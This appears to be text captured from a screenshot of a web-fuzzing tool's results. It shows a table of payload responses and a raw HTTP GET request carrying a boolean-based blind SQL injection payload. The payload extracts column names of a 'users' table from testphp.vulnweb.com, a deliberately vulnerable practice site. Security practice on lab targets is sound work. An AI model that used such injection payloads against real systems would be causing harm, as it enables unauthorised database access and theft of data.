 Row Payload Status Words Length Time Label
10 1/e 200 2145 6754 305
38 3/a 200 2145 6754 207
45 2/m 200 2145 6754 305
89 4/i 200 2145 6754 233
113 5/l 200 2145 6754 213
0 1/b 200 1782 5382 305
1 1/i 200 1782 5382 304
2 1/d 200 1782 5382 306
3 1/q 200 1782 5382 249
4 1/a 200 1782 5382 298
5 1/c 200 1782 5382 298
6 1/h 200 1782 5382 305
7 1/n 200 1782 5382 305
8 1/f 200 1782 5382 306
9 1/g 200 1782 5382 306
11 1/j 200 1782 5382 305
12 1/o 200 1782 5382 304
13 1/k 200 1782 5382 305
14 1/l 200 1782 5382 305
15 1/m 200 1782 5382 305
Pretty Raw Hex \n
1 GET /product.php?pic=
1+AND+substring((SELECT+column_name+FROM+information_schema.columns+WHERE+table_name%3d"us
ers"+LIMIT+4,1),1,1)%3d'e'%3b%23 HTTP/1.1
2 Host: testphp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: keep-alive
8 Cookie: login=test%2Ftest
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
? Search... 0 matches
Reqs: 182 | Queued: 0 | Duration: 11 | RPS: 17 | Connections: 15 | Retries: 0 | Fails: 0 | Next: null | Completed